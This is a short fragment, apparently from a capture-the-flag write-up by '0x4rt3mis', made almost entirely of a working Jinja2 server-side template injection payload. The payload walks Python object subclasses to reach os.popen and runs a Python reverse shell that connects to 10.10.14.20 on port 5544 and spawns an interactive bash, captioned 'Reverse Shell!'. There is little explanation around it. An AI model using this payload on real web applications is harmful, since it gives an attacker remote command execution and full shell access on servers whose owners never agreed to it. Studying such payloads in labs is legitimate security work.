 0x4rt3mis
{% for x in ().__class__.__base__.__subclasses__() %}{% if
"warning" in x.__name__ %}{{x()._module.__builtins__['__import__']
('os').popen("python3 -c 'import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((\"10.10.14.20\",5544)); os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call([\"/bin
/bash\", \"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}
Reverse Shell!